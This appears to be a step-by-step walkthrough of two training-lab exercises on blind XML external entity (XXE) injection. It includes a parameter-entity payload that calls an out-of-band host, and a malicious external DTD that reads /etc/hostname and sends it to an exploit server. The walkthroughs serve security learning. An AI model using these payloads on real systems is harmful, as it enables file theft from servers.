


Blind XXE with out-of-band interaction via XML parameter entities
#### This lab has a "Check stock" feature that parses XML input, but does not display any unexpected values, and blocks requests containing regular external entities.
#### To solve the lab, use a parameter entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator.
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Go to: Burp -> Burp Collaborator client -> Copy to clipboard
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://cfv2hlc98tkddymo4c3pz6pi79d01p.oastify.com"> %xxe; ]>
<stockCheck>1<productId>1</productId>
<storeId>1</storeId></stockCheck>
Go to: Burp Collaborator client
Click "Poll now"



Exploiting blind XXE to exfiltrate data using a malicious external DTD //
#### This lab has a "Check stock" feature that parses XML input but does not display the result.
#### To solve the lab, exfiltrate the contents of the `/etc/hostname` file.
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Go to: "Go to exploit server"
File:
/malicious.dtd
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net/malicious.dtd?x=%file;'>">
%eval;
%exfiltrate;
Click "Store"
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net/malicious.dtd"> %xxe; ]>
<stockCheck>1<productId>1</productId>
<storeId>1</storeId></stockCheck>
Go to: "Access log"
Find the outlier IP with the hostname following the "x="
4df981f29bd0



